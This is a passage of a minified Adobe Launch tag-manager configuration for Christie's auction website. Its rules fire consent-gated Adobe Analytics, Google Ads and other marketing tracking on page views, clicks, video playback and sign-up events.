Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_max_bid_success"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC54ecb634ecf5431795fd2cfdf30b1296-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL34799a96ab3747ec93fd271e788f66f6",name:"EBR | Video 75% | AA | Performance",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"percent",amount:75,elementSelector:".video-js",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC8abb2f5e8a17439cbbc2be3f4a23cdfa-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar130",type:"value",value:"%Video Name%"}],events:[{name:"event133"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"video 75%",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL37e50b29f37a4d659fe3decda66f7b5d",name:"PV | Quantum Metric - Staging(Excluding Live Sale) | QM | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isFalse"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotContain"},leftOperand:"%hostname%",rightOperand:"auctionsolutions.com"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC29bbaba1dc804d68b2fa90f0d898729e-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3826545a19294532961d2cb3e00aadd5",name:"DCR | Fast Sign-up | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"FastSignupSuccess"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[["transaction_id","%ACR_Event_ID%"]],accounts:{1683051543682:{label:"chris00/lvspi009+standard",enabled:!0},1686591601628:{label:"XlAZCJLAxHsQ4oP1ywM",enabled:!0},1686683533267:{label:"invmedia/event001+unique",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL3ddef4b833644d6f82459b39e4780baf",name:"EBR | Request An Auction Estimate Complete | AW | Targeting",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#mainform",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"auction_estimate"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/selling-services/auction-services/auction-estimates/overview/"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"tPb0COCUpJ8BEOKD9csD",enabled:!0},1763667996946:{label:"uz19CIbQqb8bELWY5OxB",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL3e7781f8cb7043a6aeb7199ded1cef33",name:"EBR | Department: Auction Results-Follow | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"ul.auction-results--list-items .christies-icon_favourite.sale.button-icon",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%sc_Logged-in%",rightOperand:"Logged In"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Exceptional Prices-Follow"},{name:"eVar31",type:"value",value:"%Department Page-Exceptional Prices-Follow-Lot id%"},{name:"eVar6",type:"value",value:"%Department Page-Auction Results-Follow-sale id %"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Exceptional Prices"}],events:[{name:"event45"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL4492dd8fd983493b85819da9bf9974e2",name:"DCR | Christie's LIVE Sale Registration | AW/DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sale_registration_live"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversionTest",options:[["transaction_id","%ACR_Event_ID%"]],accounts:{1683051543682:{label:"chris000/lvkpi0+transactions_TEST",enabled:!0},1686591601628:{label:"GbgiCPr-3HoQ4oP1ywM_TEST",enabled:!0},1686683533267:{label:"invmedia/event004+unique_TEST",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL44fed1379d8441e78d3693f31dca53eb",name:"EBR | Fast Signup: Continue | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#btnContinue",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/mychristies/SignupAjax.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Fast Sign Up-Continue to Register"}],props:[{name:"prop33",type:"value",value:"Fast Sign Up-Continue to Register"},{name:"prop34",type:"value",value:"Fast Sign Up Lightbox"},{name:"prop38",type:"value",value:"Light Registration Form"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL4590c609cc7e45d884a0c2660fbf1e65",name:"EBR | Feature Page - Related Auctions | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#relatedsales a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/features/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Related Auction-%_feature_related_auction_index%"}],props:[{name:"prop34",type:"value",value:"Feature-Bottom"},{name:"prop38",type:"value",value:"Sale Landing"},{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL4ae864004b45467f943bda023a3257d8",name:"PV | Global Page View | GA4 | Performance | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:999}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/pageview.js",settings:{accounts:{1677857608330:{enabled:!0,options:[]},1686592222317:{enabled:!0,options:[]}}},timeout:2e3,delayNext:!0}]},{id:"RL4cd00c09a0a7407f9894c8a24b45aed4",name:"PV | Account Login/Creation Anonymous Live Viewing: Create a bidding account load | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!=document.querySelector("#ctl00_MainContent_dvEligible")&&(null!=document.querySelector("#ctl00_MainContent_dvEligible").offsetParent||void 0)}},timeout:2e3},{modulePath:"core/src/lib/conditions/queryStringParameter.js",settings:{name:"action",value:"saleregistration_redesign"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies",pageName:"My Christies-Account Creation-Full"}},timeout:2e3,delayNext:!0}]},{id:"RL4d326bcbfa494052a5d0d36f19d25660",name:"EBR | Feature Left Rail Category/Feature type | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"h6 a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"features",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-left Rail-Category"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Feature-Left Rail"},{name:"prop38",type:"value",value:"Feature Archive"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL4dc9697d9455495aa60b8d14840a3fe7",name:"EBR | Department: Click to Follow | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"ul.upcoming-auctions--list-items span.christies-icon_favourite.sale.button-icon",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%sc_Logged-in%",rightOperand:"Logged In"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-Follow"},{name:"eVar6",type:"value",value:"%Department Page-Upcoming Sale-Follow-sale id%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL54a5f889eb724166afce5224da02bdf3",name:"PV | Cookie Banner-Dev | Other | Non-CN",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"catalogues"},{value:"cataloguestest"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=_satellite.getVar("isIframe"),t=window.location.href.includes("bidding");return!e||!!t}},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.referrer.indexOf("auctionsolutions")>-1}},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return window.parent.location.href.indexOf("auctionsolutions.com")>-1}},
negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:" if ('NodeList' in window) {\n        if (!NodeList.prototype.each && NodeList.prototype.forEach) {\n            NodeList.prototype.each = NodeList.prototype.forEach;\n        }\n    }",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- OneTrust Cookies Consent Notice start for christies.com -->\n<script>\n  if (navigator.userAgent.indexOf(\'mob-app\') > -1 || document.location.href.indexOf(\'livebiddingpromos\') > -1) {\n    document.head.insertAdjacentHTML("beforeend", \'<style>#onetrust-consent-sdk {display:none;}</style>\')\n  }\n</script>\n<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="fd2193c8-8245-4e7a-a63d-68e072d71c7a-test" ></script>\n<script type="text/javascript">\n  function OptanonWrapper() {\n      var eOT = new Event(\'OneTrustGroupsUpdated\');\n      document.dispatchEvent(eOT);\n      _satellite.getVar(\'AdobeConsent\');\n  }\n</script>\n<!-- OneTrust Cookies Consent Notice end for christies.com -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL55cf6a4ee81a48aebae4fa8272cece5a",name:"DCR | eCatalogue Page Load | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ecatalogue_page_load"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1683051543682:{enabled:!0},1686591601628:{label:"LCufCJ2h4HoQ4oP1ywM",enabled:!0},1686683533267:{label:"catlg01/e-cat00+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL586cd55a7b9a495f9c389ec50efed6de",name:"PV | Department Pages | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"^/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[["u1","%page_language%"],["u10","%sale_number%"],["u2","%auction_name_mslp%"],["u3","''"],["u4","%user_guid%"],["u5","''"],["u6","''"],["u7","%current_url%"],["u8","%current_url%"],["u9","''"]],accounts:{1683051543682:{label:"chris00/lvspi008+standard",enabled:!0},1686592021877:{label:"chrst01/visit0+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL5a0fded4ddb24a709354a5494aee3d3a",name:"EBR | Account Login/Creation: Update Security Questions -Cancel | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#btnCancelQnA_MS",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(null===document.querySelector("#Account_Security_div").offsetParent)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"My Christies-Account SettingsPersonal Info-Manage Security-Pop Up-Cancel"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"My Christies-Account Settings-Personal InfoManage Security-Pop Up"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL5d197edf309e44d0a9af1287b765ea67",name:"PV | Every Page Bottom | PN/FB/TW/BD | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCa342d9ff74e54514a410ebe31ed24263-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCe4e0d0194c074c7183b772270ce310c4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC63b5204f5ca846e084dede59ef196205-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC7a2d81ac40ea4d418ef8a5b101c4837b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6093004ae4cb4ae5abbfb5c13ace584f",name:"EBR | Account Login/Creation: Manage TELEPHONE_BOOK | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a ",elementProperties:[{name:"data-omniture",value:"TELEPHONE_BOOK"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"My Christies-Account SettingsPersonal Info-Manage Telephone Book"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"My Christies-Account Settings-Personal Info"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL62608e5f92914d1eae1ad89c31a86384",name:"DCR | Christie's LIVE Sale Registration | GA4 | Performance | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sale_registration_live"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1677857608330:{enabled:!0},1686592222317:{enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL626f1ad0184d48c78515aaa4d77a1116",name:"EBR | Press Center: Related Features Image | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".related-features div.image-preview-container",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Related Feature%Press Center- related features position%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Content Feature"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL652dcdec786043b8949beb8d69c8688a",name:"EBR | Request An Auction Estimate Next | AW | Targeting",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'button[data-validate="js-step-one"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/selling-services/auction-services/auction-estimates/overview/"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"LHxYCNzDq58BEOKD9csD",enabled:!0},1763667996946:{label:"8gu8CIPQqb8bELWY5OxB",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL6c01af7e04014d7baf8d118694db7aca",name:"EBR | Fast Sign-Up: Login Link | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a#aLoginScreen",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"alias",value:"prop33"}],props:[{name:"prop34",type:"value",value:"Fast Sign Up Lightbox"},{name:"prop38",type:"value",value:"Log In Form"},{name:"prop33",type:"value",value:"Fast Sign Up-Login"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6dfea1711c37476394ac24a915828931",name:"EBR | Video Complete | AA | Performance",events:[{modulePath:"core/src/lib/events/mediaEnded.js",settings:{elementSelector:".video-js",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCef90098de03342f391f79a16ae2bdf20-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar130",type:"value",value:"%Video Name%"}],events:[{name:"event134"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"video complete",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL6e82c86c53f541f2a6799843f8709cba",name:"DCR | Follow: Live Sale | FB | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"follow_live_sale"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC34805bb5db4a4042a8a4a94fd5f731ff-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL705dfb7187984922b06a6810131b66e5",name:"EBR | Press Center: Bottom- Related Sale | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"li.RelatedSalesClass",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Related Sale%press center-Relate sale-bottom%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Sale Landing"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL7380b1b0525749329709947d711e746f",name:"PV | Content-Feature | PN | 